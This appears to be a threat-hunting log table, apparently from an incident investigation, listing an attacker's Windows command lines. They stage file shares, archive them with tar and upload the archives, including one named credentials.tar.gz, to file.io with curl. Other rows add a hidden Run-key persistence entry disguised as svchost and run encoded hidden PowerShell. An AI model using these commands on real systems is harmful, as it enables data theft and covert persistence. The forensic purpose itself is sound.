 ...
Results Chart
Timestamp [UTC] ↑↓ ProcessCommandLine InitiatingProc
22/11/2025, 02:11:13.892 "powershell.exe" -NoP -W Hidden -File C:\Windows\System32\svchost.ps1 "powershell.ex
22/11/2025, 02:11:00.674 reg.exe" query HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v FileShareSync "powershell.ex
22/11/2025, 02:10:50.795 reg.exe" add HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v FileShareSync /t REG_SZ /d "powershell -NoP -W Hidden -File C:\Windows\System32\svchost.ps1" /f "powershell.ex
22/11/2025, 02:04:43.703 "powershell.exe" -NoP -NonI -W Hidden -Exec Bypass -Enc "powershell.ex
22/11/2025, 02:00:20.357 "curl.exe" -F file=@C:\Windows\Logs\CBS\shipping.tar.gz https://file.io "powershell.ex
22/11/2025, 02:00:08.449 "curl.exe" -F file=@C:\Windows\Logs\CBS\contracts.zip https://file.io "powershell.ex
22/11/2025, 02:00:01.033 "curl.exe" -F file=@C:\Windows\Logs\CBS\financial.tar.gz https://file.io "powershell.ex
22/11/2025, 01:59:54.275 "curl.exe" -F file=@C:\Windows\Logs\CBS\credentials.tar.gz https://file.io "powershell.ex
22/11/2025, 01:41:33.050 "tar.exe" -czf C:\Windows\Logs\CBS\shipping.tar.gz -C C:\Windows\Logs\CBS\shipping . "powershell.ex
22/11/2025, 01:30:10.098 "tar.exe" -czf C:\Windows\Logs\CBS\credentials.tar.gz -C C:\Windows\Logs\CBS\it-admin . "powershell.ex
22/11/2025, 01:28:55.820 "tar.exe" -czf C:\Windows\Logs\CBS\financial.tar.gz -C C:\Windows\Logs\CBS\financial . "powershell.ex
22/11/2025, 01:27:31.906 "tar.exe" --version "powershell.ex
22/11/2025, 01:20:46.023 "xcopy.exe" C:\FileShares\Shipping C:\Windows\Logs\CBS\shipping /E /I /H /Y "powershell.ex
22/11/2025, 01:07:53.643 "xcopy.exe" C:\FileShares\IT-Admin C:\Windows\Logs\CBS\it-admin /E /I /H /Y "powershell.ex